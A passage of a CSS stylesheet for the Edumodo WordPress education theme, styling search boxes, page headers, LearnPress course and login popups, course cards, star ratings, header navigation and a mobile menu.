  border-color: #ffffff;
  border-right: 0;
}
.edumodo-top-search input[type="search"]:focus {
  border-color: #fff;
  background: rgba(80, 88, 125, 0.41);
}
.edumodo-top-search input[type="submit"] {
  background: white;
  border-color: white;
  color: #ecb101;
  text-transform: capitalize;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  border-top-right-radius: 50px;
  border-bottom-right-radius: 50px;
}
.edumodo-top-search input[type="submit"]:hover {
  background: #ecb101;
  color: white !important;
  border-color: #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.edumodo-top-search::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #fff;
}
.edumodo-top-search::-moz-placeholder {
  /* Firefox 19+ */
  color: #fff;
}
.edumodo-top-search:-ms-input-placeholder {
  /* IE 10+ */
  color: #fff;
}
.edumodo-top-search ::placeholder {
  /* Firefox 18- */
  color: #fff;
}
.single .content-area {
  margin-bottom: 80px;
}
.single .hentry {
  margin-bottom: 0;
}
.tx-course-single .single-row,
.tx-notice-single .single-row {
  box-shadow: 1px 1px 20px #e8e9eb;
  padding: 30px 15px;
  background: white;
}
/*------------------------------------------- 
---------- single blank page -------------
--------------------------------------------*/
.page-details {
  position: relative;
  width: 100%;
  height: 100%;
  /* For at least Firefox */
  min-height: 210px;
  align-items: center;
  display: flex;
  margin-bottom: 80px;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}
.page-details:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
  background: #242c5e;
  opacity: 0.8;
}
.page-details .page-wrapper {
  margin-left: 15px;
  padding: 74px 0;
}
.page-details .page-title {
  color: #fff;
  position: relative;
  font-size: 36px;
  font-weight: bold;
  margin: 0 0 6px 0;
  padding: 0;
  text-transform: uppercase;
}
@media (max-width: 768px) {
  .page-details .page-title {
    padding: 0px;
  }
}
.page-details .edumodo-breadcrumb {
  color: #fff;
  position: relative;
  font-size: 14px;
}
.page-details .edumodo-breadcrumb a {
  color: #fff;
}
.page-details .edumodo-breadcrumb a:hover {
  color: #ecb101;
}
.page-details-blank {
  height: 80px;
}
/*------------------------------------------- 
---------- Error page -------------
--------------------------------------------*/
.error-404 .btn-404 {
  margin: 20px 0;
  background-color: #ecb101;
  color: #fff;
}
.error-404 .btn-404:hover {
  border-color: #ecb101;
  background: #fff;
  color: #ecb101;
}
.image-404 img {
  width: 100%;
  margin-bottom: 40px;
}
.error404 .site-main {
  margin-top: 80px;
}
/*------------------------------------------- 
---------- Search page -------------
--------------------------------------------*/
.not-found .page-header {
  margin-top: 0;
}
.not-found .page-header .page-title {
  margin-top: 0;
}
.search-no-results .content-area,
.search-results .content-area {
  margin-top: 80px;
  margin-bottom: 80px;
}
/*------------------------------------------- 
---------- Archive pages -------------
--------------------------------------------*/
.archive .content-area {
  margin-bottom: 80px;
}
/*------------------------------------------- 
---------- LearnPress Course single pages -------------
--------------------------------------------*/
.single-lp_course .comments-area {
  margin-bottom: 80px;
}
.page .learnpress {
  padding-top: 100px;
  padding-bottom: 80px;
}
.page .learnpress #learn-press-form-login {
  width: 50%;
  margin: 0 auto;
  padding: 35px;
  box-shadow: 5px 5px 25px 0px rgba(46, 61, 73, 0.2);
  -webkit-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
}
.page .learnpress #learn-press-form-login:hover {
  box-shadow: 2px 4px 8px 0px rgba(46, 61, 73, 0.2);
  -webkit-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
}
/*------------------------------------------- 
---------- Notice single pages -------------
--------------------------------------------*/
.single-notice {
  margin: 0;
}
.single-notice .site-main {
  margin-bottom: 50px;
}
/**------------------------------------
Shop Element Kintergerten
---------------------------------------*/
.edumodo-shop-wrapper.kindergarten .edumodo-shop-product {
  background-color: #fff;
  margin-bottom: 30px;
  border-radius: 10px;
  box-shadow: 0px 0px 0px rgba(255, 255, 255, 0.8);
  overflow: hidden;
  border-style: solid;
  border-width: 0px 0px 3px;
  border-color: #4fac1cc7;
  transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
  position: relative;
  -webkit-transition: all 200ms ease-in;
  -webkit-transform: scale(1);
  -ms-transition: all 200ms ease-in;
  -ms-transform: scale(1);
  -moz-transition: all 200ms ease-in;
  -moz-transform: scale(1);
  transition: all 200ms ease-in;
  transform: scale(1);
}
.edumodo-shop-wrapper.kindergarten .edumodo-shop-product:hover {
  -webkit-transition: all 200ms ease-in;
  -webkit-transform: scale(1.03);
  -ms-transition: all 200ms ease-in;
  -ms-transform: scale(1.03);
  -moz-transition: all 200ms ease-in;
  -moz-transform: scale(1.03);
  transition: all 200ms ease-in;
  transform: scale(1.03);
}
.edumodo-shop-wrapper.kindergarten .edumodo-shop-product img.attachment-post-thumbnail.size-post-thumbnail.wp-post-image {
  height: 250px;
  object-fit: cover;
}
.edumodo-shop-wrapper.kindergarten .edumodo-shop-product .sohp-content-body {
  text-align: center;
}
.edumodo-shop-wrapper.kindergarten .edumodo-shop-product .sohp-content-body .edumodo-shop-title {
  font-size: 20px;
  line-height: 26px;
  color: #fc4d2c;
  border-bottom: 1px dotted;
  text-align: center;
  padding-bottom: 25px;
  margin: 25px;
}
.edumodo-shop-wrapper.kindergarten .edumodo-shop-product .sohp-content-body .edumodo-sohp-price {
  padding: 0 40px 40px 40px;
}
.edumodo-shop-wrapper.kindergarten .edumodo-shop-product .sohp-content-body .edumodo-sohp-price span.price {
  font-size: 18px;
  font-weight: bold;
}
.edumodo-shop-wrapper.kindergarten .edumodo-product:nth-child(3n+2) h2.edumodo-shop-title {
  color: #4fac1c;
}
.edumodo-shop-wrapper.kindergarten .edumodo-product:nth-child(3n+3) h2.edumodo-shop-title {
  color: #039bf8;
}
.course {
  position: relative;
}
.course .weforms-popup {
  position: fixed;
  left: 0;
  top: 0;
  background: rgba(0, 0, 0, 0.5);
  right: 0;
  width: 100%;
  height: 100%;
  padding: 35px;
  z-index: 3;
  display: none;
  overflow: auto;
}
.course .weforms-popup .weforms-popup-wrapper {
  max-width: 600px;
  margin: 0 auto;
  background: white;
  padding: 35px;
  animation: animatezoom 0.6s;
  position: relative;
}
.course .weforms-popup .weforms-popup-wrapper .wpuf-form li {
  padding: 3px 0px;
}
.course .weforms-popup .weforms-popup-wrapper .wpuf-form li input,
.course .weforms-popup .weforms-popup-wrapper .wpuf-form li textarea {
  padding: 7px;
}
.course .weforms-popup .weforms-popup-wrapper .wpuf-form li input:focus,
.course .weforms-popup .weforms-popup-wrapper .wpuf-form li textarea:focus {
  border: solid 1px #ecb101;
}
.course .weforms-popup .weforms-popup-wrapper .wpuf-form input[type="submit"] {
  background: #ecb101;
  border: none;
  box-shadow: none;
  text-shadow: none;
  padding: 10px 20px;
}
.course .weforms-popup .weforms-popup-wrapper .popup-dismiss {
  position: absolute;
  right: 0px;
  top: 0px;
  padding: 15px 30px;
  background: #ecb101;
  color: white;
  cursor: pointer;
}
@keyframes animatezoom {
  from {
    transform: scale(0);
  }
  to {
    transform: scale(1);
  }
}
/*
List course content
=================
*/
.list-enable .list-course-content .course-title {
  font-size: 18px;
}
.list-enable .list-course-content .link-to-the-full-course a {
  position: relative;
  display: inline-block;
}
.list-enable .list-course-content .link-to-the-full-course a:after {
  content: '';
  height: 2px;
  width: 0%;
  background: #ecb101;
  transition: all 0.5s ease;
  position: absolute;
}
.list-enable:hover .link-to-the-full-course a:after {
  width: 100%;
}
.course-cat-wrapper .cat-post-thumbnail {
  position: relative;
}
.course-cat-wrapper .cat-post-thumbnail .course-meta-body {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
}
.course-cat-wrapper .cat-post-thumbnail .course-meta-body .course-meta {
  color: white;
  margin: 0;
  padding: 0;
}
.course-cat-wrapper .cat-post-thumbnail .course-meta-body .course-meta a {
  color: white;
}
.course-cat-wrapper .cat-post-thumbnail .course-meta-body .course-meta .cat-title {
  font-size: 18px;
  color: white;
  margin: 0;
  padding: 0;
}
span.addon-origin-price {
  text-decoration: line-through;
}
span.addon-price {
  color: #54b551;
}
.course-meta.addons-course-meta span.post-view {
  float: right;
}
.lp-cat .cat-links a {
  color: rgba(236, 177, 1, 0.8);
  text-transform: uppercase;
  font-weight: 500;
  font-size: 12px;
  background: rgba(236, 177, 1, 0.2);
  padding: 3px 8px;
  border-radius: 2px;
}
div.col-md-4:nth-child(6n+2) .lp-cat .cat-links a {
  color: rgba(2, 204, 186, 0.8);
  background: rgba(2, 204, 186, 0.2);
}
div.col-md-4:nth-child(6n+3) .lp-cat .cat-links a {
  color: rgba(115, 83, 255, 0.8);
  background: rgba(115, 83, 255, 0.2);
}
div.col-md-4:nth-child(6n+4) .lp-cat .cat-links a {
  color: rgba(229, 80, 57, 0.8);
  background: rgba(229, 80, 57, 0.2);
}
div.col-md-4:nth-child(6n+5) .lp-cat .cat-links a {
  color: rgba(0, 134, 252, 0.8);
  background: rgba(0, 134, 252, 0.2);
}
.dynamic-category-wrapper {
  text-align: center;
  margin-bottom: 35px;
  border-bottom: 1px solid #ddd;
  padding-bottom: 15px;
}
.dynamic-category-wrapper .multiple-cat .cat-item {
  padding: 0 8px;
  font-weight: 500;
}
.dynamic-category-wrapper .multiple-cat .cat-item .tab-text {
  position: relative;
}
.dynamic-category-wrapper .multiple-cat a.cat-item:nth-child(1) > span:nth-child(1):before {
  background: none;
}
.dynamic-category-wrapper .multiple-cat .cat-item.active {
  color: #ecb101;
  position: relative;
}
.dynamic-category-wrapper .multiple-cat .cat-item.active:after {
  background: #ecb101;
  height: 4px;
  width: 85%;
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: -20px;
  text-align: center;
  margin: auto;
}
article.dynamic-category-course {
  background: white;
  box-shadow: 0px 0px 8px 0px rgba(204, 204, 204, 0.31);
  margin-bottom: 30px;
  border: 0px solid #ddd;
  overflow: hidden;
}
article.dynamic-category-course .course-details {
  padding: 20px;
}
article.dynamic-category-course .course-details .cat-links a {
  color: #ecb101;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 13px;
}
.edumodo-course-rate-wapper .edumodo-course-rate .star-rating {
  position: relative;
  margin: 0;
  padding: 0;
  display: inline-block;
  margin-right: 3px;
  font-size: 15px;
}
ul.edumodo-course-rate {
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
}
ul.edumodo-course-rate li {
  font-size: 14px;
  letter-spacing: -0.5px;
}
.star-rating {
  overflow: hidden;
  height: 1em;
  line-height: 1em;
  width: 5.1em;
  font-family: "fontawesome";
}
.star-rating:before {
  content: "\f006\f006\f006\f006\f006";
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  letter-spacing: 0.1em;
  letter-spacing: 0\9;
  color: #fbfeff;
}
.star-rating span {
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 1.5em;
}
.star-rating:before {
  color: #ccc;
}
.star-rating span:before {
  content: "\f005\f005\f005\f005\f005";
  top: 0;
  position: absolute;
  left: 0;
  letter-spacing: 0.1em;
  letter-spacing: 0\9;
  color: #ecb101;
}
.dynamic-category-body div:nth-child(3n+1) > article > div > div.course-meta.addons-course-meta > span.post-date > span > a {
  color: #ff9511;
}
.dynamic-category-body div:nth-child(3n+2) > article > div > div.course-meta.addons-course-meta > span.post-date > span > a {
  color: #32ba81;
}
.dynamic-category-body div:nth-child(3n+3) > article > div > div.course-meta.addons-course-meta > span.post-date > span > a {
  color: #7353ff;
}
.dynamic-category-body .course-details span.addon-price {
  color: #333;
  font-weight: bold;
  font-size: 16px;
}
.dynamic-category-body .course-details .addons-course-meta {
  margin-bottom: 8px;
  margin-top: 20px;
}
.dynamic-category-body .course-details .course-entry-title {
  margin: 0;
  font-weight: 600;
}
.dynamic-category-body .course-details a.course-title-link {
  font-size: 16px;
  font-weight: 500;
  color: #333;
}
/* Normal desktop :992px. */
/* Tablet :768px. */
@media (min-width: 768px) and (max-width: 991px) {
  .lp-single-course .course-top .course-thumbnail {
    margin-top: 30px;
  }
  .widget {
    margin: 0 0 0;
  }
}
/* small mobile :320px. */
@media (max-width: 767px) {
  html[lang] {
    margin-top: 0 !important;
  }
  ol.comment-list {
    padding-left: 0;
  }
  blockquote {
    margin: 0;
  }
  .comments-area .comment-content {
    padding-right: 0;
  }
  .comment ol.children {
    margin-left: 0;
    padding-left: 0;
  }
  .page-details {
    min-height: 150px;
    margin-bottom: 50px;
  }
  .page-details .page-wrapper .page-title {
    font-size: 30px;
  }
  .page-details-blank {
    height: 50px;
  }
  .main-post .edumodo-post-img .entry-title {
    font-size: 22px;
    bottom: 12%;
    line-height: 26px;
  }
  .entry-footer-body {
    display: flex;
    margin-top: 0;
    padding-top: 20px;
    flex-direction: column-reverse;
    text-align: center;
  }
  .entry-footer-body .edit {
    margin-bottom: 15px;
    text-align: center;
  }
  .single-post .entry-meta .post-cat {
    background: #F5f5f5;
    padding: 8px 20px;
    margin-bottom: 8px;
  }
  .copyright .social-icon {
    font-size: 16px;
    float: left;
    padding-top: 20px;
  }
  .comments-area .comment-respond > form > p:nth-child(3) {
    width: 100%;
  }
  .comments-area .comment-respond > form > p:nth-child(4) {
    width: 100%;
    margin-left: 0;
  }
}
/* Large Mobile :480px. */
/* Other */
@media only screen and (max-width: 767px) {
  .main-post .edumodo-post-img .entry-title {
    line-height: 34px;
  }
  .main-post.has-post-thumbnail .edumodo-post-img .entry-meta {
    display: none;
  }
  .entry-meta-mobile {
    margin: 0 25px 25px 25px;
    margin-top: 30px;
  }
  .entry-meta-mobile ul.post-categories {
    margin: 0;
    padding: 0;
    background: #242c5e;
    padding: 8px 20px;
    border-radius: 50px;
    display: inline-block;
  }
  .entry-meta-mobile ul.post-categories li {
    display: inline-block;
    padding-right: 5px;
    font-size: 14px;
    position: relative;
  }
  .entry-meta-mobile ul.post-categories li:after {
    position: absolute;
    content: ",";
    color: white;
  }
  .entry-meta-mobile ul.post-categories li a {
    font-size: 14px;
    color: white;
    text-transform: uppercase;
  }
  .entry-meta-mobile ul.post-categories li a:hover {
    color: #ecb101;
  }
}
.service-icon .elementor-image img {
  transition: all 0.5s ease;
}
.service-icon .elementor-image img:hover {
  box-shadow: 0px 5px 25px 0px rgba(46, 61, 73, 0.2) !important;
  transition: all 0.5s ease;
}
#tophead a.top-phone {
  padding-left: 5px;
}
#tophead a.top-email {
  padding-left: 2px;
}
/*--------------------------------------------------------------
# Header Css
--------------------------------------------------------------*/
.edumodo-header div#edumodo-mainnav {
  min-height: 76px;
  display: flex;
  align-items: center;
  background: white;
}
.edumodo-header .nav-logo-align {
  display: flex;
  align-items: center;
}
.edumodo-header .navigation-main {
  margin: 0;
  padding: 0;
  list-style: none;
  width: 100%;
  z-index: 2;
  position: relative;
}
.edumodo-header .navigation-main > li {
  display: inline-block;
  text-align: left;
  position: static;
  padding: 0 5px;
  margin-right: 0;
  margin-left: 0;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.edumodo-header .navigation-main > li .menu-indicate {
  transition: all 0.3s ease;
}
.edumodo-header .navigation-main > li > a {
  color: #808080;
  text-decoration: none;
  display: block;
  white-space: nowrap;
  padding: 10px 25px 10px 15px;
  font-size: 13px;
  font-weight: 400;
  text-transform: uppercase;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  text-shadow: none;
}
.edumodo-header .navigation-main > li > a:hover {
  color: #3e5afb;
  transition: all 0.2s ease;
}
.edumodo-header .navigation-main > li:hover .menu-indicate {
  transform: rotate(180deg);
  transition: all 0.3s ease;
}
.edumodo-header .navigation-main > li > ul {
  min-width: 175px;
  width: auto;
  overflow: hidden;
  margin: 0;
  padding: 10px 40px 10px 0px;
  list-style: none;
  position: absolute;
  top: 100%;
  z-index: -1;
  left: inherit;
  display: none;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.edumodo-header .navigation-main > li > ul > li {
  line-height: 30px;
}
.edumodo-header .navigation-main > li > ul > li > .sub-heading {
  position: relative;
}
.edumodo-header .navigation-main > li > ul > li > .sub-heading:before {
  padding: 0;
  background: #e0e6e8;
  top: 45px;
  content: "";
  display: block;
  position: absolute;
  height: 1px;
  width: 90%;
  transform-origin: left;
  transition: transform 0.4s cubic-bezier(0, 0, 0.16, 0.96);
}
.edumodo-header .navigation-main > li > ul > li > a {
  padding: 10px 20px;
}
.edumodo-header .navigation-main > li > ul > li:last-child {
  border-bottom: none;
}
.edumodo-header .navigation-main > li > ul > li:hover > a {
  color: #3e5afb;
}
.edumodo-header .navigation-main > li > ul > li > ul > li:hover a {
  color: #3e5afb;
  transition: all 0.2s ease;
}
.edumodo-header .navigation-main > li > ul > li > ul > li > a {
  font-size: 13px;
  font-weight: 400;
  text-shadow: none;
  text-transform: inherit;
  padding: 9px 25px 9px 15px;
  color: #787f88;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  position: relative;
}
.edumodo-header .navigation-main > li > ul > li > ul > li > a:before {
  content: "";
  position: absolute;
  border-radius: 3px;
  background: #f0f0ff;
  z-index: -1;
  opacity: 0;
  transform: scale(1.1);
  width: calc(100%);
  height: 100%;
  top: 0;
  left: 0;
  transition: opacity 80ms linear, transform 80ms ease-in;
}
.edumodo-header .navigation-main > li > ul > li > ul > li > a > i {
  padding-right: 10px;
}
.edumodo-header .navigation-main > li > ul > li > ul > li:hover a:before {
  opacity: 1;
  transform: scale(1);
  transition: opacity 0.2s linear, transform 0.2s ease-out;
}
.edumodo-header .navigation-main > li > .edumodo-sub-menu > .tx_megamenu:nth-child(1) {
  animation-duration: 0.55s;
  /* Safari and Chrome */
  /* Safari and Chrome */
  /* Safari and Chrome */
  transition-delay: 50ms;
}
.edumodo-header .navigation-main > li > .edumodo-sub-menu > .tx_megamenu:nth-child(2) {
  animation-duration: 0.75s;
  /* Safari and Chrome */
  /* Safari and Chrome */
  /* Safari and Chrome */
  transition-delay: 50ms;
}
.edumodo-header .navigation-main > li > .edumodo-sub-menu > .tx_megamenu:nth-child(3) {
  animation-duration: 0.85s;
  /* Safari and Chrome */
  /* Safari and Chrome */
  /* Safari and Chrome */
  transition-delay: 50ms;
}
.edumodo-header .navigation-main > li > .edumodo-sub-menu > .tx_megamenu:nth-child(4) {
  animation-duration: 0.105s;
  /* Safari and Chrome */
  /* Safari and Chrome */
  /* Safari and Chrome */
  transition-delay: 50ms;
}
.edumodo-header .navigation-main > li > .edumodo-sub-menu .tx_megamenu_desc {
  display: block;
  font-weight: 400;
  font-size: 12px;
}
.edumodo-header .navigation-main > li > .edumodo-sub-menu:hover > li {
  opacity: 0.6;
  transition: all 0.2s ease;
}
.edumodo-header .navigation-main > li > .edumodo-sub-menu li:hover {
  opacity: 1;
  transition: all 0.2s ease;
}
.edumodo-header .navigation-main > li:focus > ul,
.edumodo-header .navigation-main > li:hover > ul {
  z-index: 1;
  display: block;
  -moz-animation: fadeInDownMenu 0.3s ease-in;
  -webkit-animation: fadeInDownMenu 0.3s ease-in;
  animation: fadeInDownMenu 0.3s ease-in;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.edumodo-header .navigation-main > li:focus > ul:before,
.edumodo-header .navigation-main > li:hover > ul:before {
  opacity: 1;
}
.edumodo-header .navigation-main > .tx_megamenu:focus > ul,
.edumodo-header .navigation-main > .tx_megamenu:hover > ul {
  z-index: 1;
  display: block;
  -moz-animation: inherit;
  -webkit-animation: inherit;
  animation: inherit;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.edumodo-header .navigation-main > .tx_megamenu > .edumodo-sub-menu {
  width: 100%;
}
header.edumodo-header {
  width: 100%;
  -webkit-transition: all 0.5s ease;
  -moz-transition: position 10s;
  -ms-transition: position 10s;
  -o-transition: position 10s;
  transition: all 0.5s ease;
}
.edumodo-header.transparent-active .navbar-v1 .navigation-main > li > a:first-child,
.edumodo-header.sticky-active.transparent-active span.login a {
  color: #fff;
}
.home .edumodo-header.transparent-active.fixed-header .navbar-v1 .navigation-main > li > a:first-child,
.edumodo-header.sticky-active.fixed-header span.login a,
.edumodo-header.sticky-active.transparent-active.fixed-header span.login a {
  color: #787f88;
}
header.edumodo-header.transparent-active div#edumodo-mainnav {
  background: transparent;
  position: absolute;
  width: 100%;
  top: 12px;
}
header.edumodo-header.transparent-active .nav-logo-align {
  z-index: 1;
  position: relative;
}
header.edumodo-header.transparent-active.fixed-header div#edumodo-mainnav {
  background: white;
  top: 0;
}
header.edumodo-header .logo img.logo-transparent {
  display: none;
}
header.edumodo-header.sticky-active.fixed-header #tophead {
  display: none;
}
header.edumodo-header.sticky-active.fixed-header .logo img.logo-transparent {
  display: none;
}
header.edumodo-header.transparent-active #tophead {
  display: none;
}
header.edumodo-header.transparent-active .logo img.logo-default {
  display: none;
}
header.edumodo-header.transparent-active .logo img.logo-transparent {
  display: block;
}
header.edumodo-header.fixed-header .logo img.logo-default {
  display: block;
}
.edumodo-header.sticky-active.fixed-header span.login:hover a {
  color: #ecb101;
  transition: all 0.5s ease;
}
.edumodo-header span.login a:hover {
  color: #ecb101;
  transition: all 0.5s ease;
}
.edumodo-header span.register-btn {
  background: #ecb101;
  padding: 6px 15px;
  border-radius: 3px;
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  border: 2px solid #ecb101;
  transition: all 0.5s ease;
}
.edumodo-header span.register-btn:hover {
  background: transparent;
  border-color: #ecb101;
  transition: all 0.5s ease;
}
.edumodo-header a span.register-btn:hover {
  color: #ecb101;
}
.edumodo-header a span.register-btn {
  color: white;
}
.edumodo-header span.login {
  border-left: 1px solid #787f88;
  padding-left: 15px;
  margin-right: 20px;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 500;
}
.edumodo-header a span.login {
  color: #787f88;
}
.edumodo-header span.logout-btn {
  background: #ecb101;
  color: #fff;
  padding: 2px 15px;
  border-radius: 3px;
  font-size: 14px;
  text-transform: uppercase;
  border: 2px solid #ecb101;
  transition: all 0.5s ease;
  float: right;
  margin-left: 20px;
  font-weight: 500;
}
.edumodo-header span.logout-btn:hover {
  background: transparent;
  border-color: #ecb101;
  transition: all 0.5s ease;
}
.edumodo-header a span.logout-btn {
  color: #fff;
}
.edumodo-header a span.logout-btn:hover {
  color: #ecb101;
}
.edumodo-header.v11 span.register-btn-v11 {
  color: #142b45;
  background-color: #ffffff;
  border-radius: 5px 5px 5px 5px;
  padding: 14px 25px 14px 25px;
  border-style: solid;
  border-width: 0px 0px 0px 0px;
  box-shadow: 0px 4px 5px 0px rgba(251, 136, 159, 0.35);
  margin-left: 20px;
}
.edumodo-header.v11 div#edumodo-mainnav {
  box-shadow: none;
}
.edumodo-popup-login-register button,
.edumodo-popup-login-register input[type="button"],
.edumodo-popup-login-register input[type="reset"],
.edumodo-popup-login-register input[type="submit"] {
  width: 100%;
  padding: 8px;
  text-transform: uppercase;
}
.edumodo-popup-login-register a.back_btn {
  color: #ecb101;
}
.edumodo-popup-login-register a.back_btn:hover {
  color: #242c5e;
}
.edumodo-popup-login-register .lp-register-link {
  color: #ecb101;
}
.edumodo-popup-login-register .lp-register-link:hover {
  color: #242c5e;
}
.edumodo-popup-login-register .learn-press-form-register.learn-press-form h3 {
  display: none;
}
.edumodo-popup-login-register .learn-press-form .form-fields .form-field label {
  display: none;
}
.edumodo-popup-login-register .learn-press-form-login.learn-press-form h3 {
  display: none;
}
.edumodo-popup-login-register .learn-press-form-login.learn-press-form form p {
  margin-bottom: 8px;
}
.edumodo-popup-login-register .lp_one_half {
  width: 50%;
  display: block;
  float: left;
}
.edumodo-popup-login-register .lp_one_half.last {
  width: 45%;
  margin-left: 5%;
}
.edumodo-popup-login-register .lp-popupHeader {
  font-size: 16px;
  text-transform: uppercase;
}
.edumodo-popup-login-register .lp-popupHeader {
  background: #F4F4F2;
  position: relative;
  padding: 10px 20px;
  border-bottom: 1px solid #DDD;
  font-weight: bold;
}
.edumodo-popup-login-register .lp-popupHeader .modal_close {
  position: absolute;
  right: 0;
  top: 0;
  padding: 10px 15px;
  background: #E4E4E2;
  cursor: pointer;
  color: #aaa;
  font-size: 16px;
}
.edumodo-popup-login-register .edumodo-lp-popupBody {
  padding: 40px 55px 40px;
}
.edumodo-popup-login-register .lp_action_btns {
  clear: both;
  overflow: hidden;
}
.edumodo-popup-login-register .lp_action_btns a {
  display: block;
}
.edumodo-popup-login-register .user_login {
  display: none;
}
.edumodo-popup-login-register .user_login label {
  display: block;
  margin-bottom: 5px;
}
.edumodo-popup-login-register .user_login input[type="text"],
.edumodo-popup-login-register .user_login input[type="email"],
.edumodo-popup-login-register .user_login input[type="password"] {
  display: block;
  width: 90%;
  padding: 10px;
  border: 1px solid #DDD;
  color: #666;
}
.edumodo-popup-login-register .user_login input[type="checkbox"] {
  float: left;
  margin-right: 5px;
}
.edumodo-popup-login-register .user_login input[type="checkbox"] + label {
  float: left;
}
.edumodo-popup-login-register .user_login .checkbox {
  margin-bottom: 10px;
  clear: both;
  overflow: hidden;
}
.edumodo-popup-login-register .forgot_password {
  display: block;
  margin: 20px 0 10px;
  clear: both;
  overflow: hidden;
  text-decoration: none;
  color: #ED6347;
}
.edumodo-popup-login-register .user_register {
  display: none;
}
.edumodo-popup-login-register .user_register label {
  display: block;
  margin-bottom: 5px;
}
.edumodo-popup-login-register .user_register input[type="text"],
.edumodo-popup-login-register .user_register input[type="email"],
.edumodo-popup-login-register .user_register input[type="password"] {
  display: block;
  width: 90%;
  padding: 10px;
  border: 1px solid #DDD;
  color: #666;
}
.edumodo-popup-login-register .user_register input[type="checkbox"] {
  float: left;
  margin-right: 5px;
}
.edumodo-popup-login-register .user_register input[type="checkbox"] + label {
  float: left;
}
.edumodo-popup-login-register .user_register .checkbox {
  margin-bottom: 10px;
  clear: both;
  overflow: hidden;
}
@media (max-width: 767px) {
  .lp-popupContainer {
    width: 320px;
  }
  .edumodo-popup-login-register .edumodo-lp-popupBody {
    padding: 30px 35px;
  }
}
/*
  MegaMenu style
*/
.mm-hidden {
  display: none !important;
}
.mm-wrapper {
  overflow-x: hidden;
  position: relative;
}
.mm-menu {
  box-sizing: border-box;
  background: inherit;
  display: block;
  padding: 0;
  margin: 0;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 0;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.mm-menu a,
.mm-menu a:active,
.mm-menu a:hover,
.mm-menu a:link,
.mm-menu a:visited {
  color: inherit;
  text-decoration: none;
}
.mm-panels,
.mm-panels > .mm-panel {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 0;
}
.mm-panel,
.mm-panels {
  background: inherit;
  border-color: inherit;
  box-sizing: border-box;
  margin: 0;
}
.mm-panels {
  overflow: hidden;
}
.mm-panel {
  -webkit-overflow-scrolling: touch;
  overflow: scroll;
  overflow-x: hidden;
  overflow-y: auto;
  padding: 0 20px;
  -webkit-transform: translate(100%, 0);
  -ms-transform: translate(100%, 0);
  transform: translate(100%, 0);
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
  transition: -webkit-transform 0.4s ease;
  transition: transform .4s ease;
  transition: transform 0.4s ease, -webkit-transform 0.4s ease;
  -webkit-transform-origin: top left;
  -ms-transform-origin: top left;
  transform-origin: top left;
}
.mm-panel:not(.mm-hidden) {
  display: block;
}
.mm-panel:after,
.mm-panel:before {
  content: '';
  display: block;
  height: 20px;
}
.mm-panel_has-navbar {
  padding-top: 40px;
}
.mm-panel_opened {
  z-index: 1;
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.mm-panel_opened-parent {
  -webkit-transform: translate(-30%, 0);
  -ms-transform: translate(-30%, 0);
  transform: translate(-30%, 0);
  -webkit-transform: translate3d(-30%, 0, 0);
  transform: translate3d(-30%, 0, 0);
}
.mm-panel_highest {
  z-index: 2;
}
.mm-panel_noanimation {
  transition: none !important;
}
.mm-panel_noanimation.mm-panel_opened-parent {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.mm-listitem_vertical > .mm-panel {
  -webkit-transform: none !important;
  -ms-transform: none !important;
  transform: none !important;
  display: none;
  padding: 10px 0 10px 10px;
}
.mm-listitem_vertical > .mm-panel:after,
.mm-listitem_vertical > .mm-panel:before {
  content: none;
  display: none;
}
.mm-listitem_opened > .mm-panel {
  display: block;
}
.mm-listitem_vertical > .mm-btn_next {
  box-sizing: border-box;
  height: 40px;
  bottom: auto;
}
.mm-listitem_vertical .mm-listitem:last-child:after {
  border-color: transparent;
}
.mm-listitem_opened > .mm-btn_next:after {
  -webkit-transform: rotate(225deg);
